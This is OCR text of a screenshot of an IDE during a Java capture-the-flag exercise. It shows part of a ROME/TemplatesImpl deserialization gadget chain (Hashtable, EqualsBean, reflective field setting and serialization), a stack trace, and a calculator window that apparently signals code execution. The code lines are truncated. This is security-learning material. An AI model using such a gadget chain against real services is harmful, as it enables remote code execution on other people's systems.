 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Ez_Rome - test.java
Ez_Rome src test java test main
test
Project
test.java JDKUtil.class test2.java HashMap.java Hashtable.java AbstractMap.java EqualsBean.jav
Project
Maven
Database
Structure
Bookmarks
Ez_Rome C:\Users\13728\IdeaProjects\Ez_Rom
.idea
.mvn
src
main
java
com.ctf
controller
IndexController
waf
EzRomeApplication
resources
application.properties
test
java
com.ctf
EzRomeApplicationTests
test
test2
target
13 5
62 map1.put("aa",bean);
63 map1.put("bB",templates);
64 map2.put("aa",templates);
65 map2.put("bB",bean);
66
67
68 Hashtable hashtable = new Hashtable();
69 hashtable.put(map1, "test");
70 hashtable.put(map2, "test");
71
72 setFieldValue(bean, fieldName: "_beanClass",Templates
73 setFieldValue(bean, fieldName: "_obj",templates);
74
75 ByteArrayOutputStream baos = new ByteArrayOutputStr
76 ObjectOutputStream oos = new ObjectOutputStream(bao
77 // oos.writeInt(1);
78 oos.writeObject(hashtable);
79 oos.close();
Run: test
... 14 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Abstrac
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.jav
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImp
... 19 more
Process finished with exit code 1
Version Control Run Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Sp ent Log
Build completed successfully in 3 sec, 596 ms (moments ago) 70:37 CRLF UTF-8 4 spaces
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
中
17:06
2022/7/8 7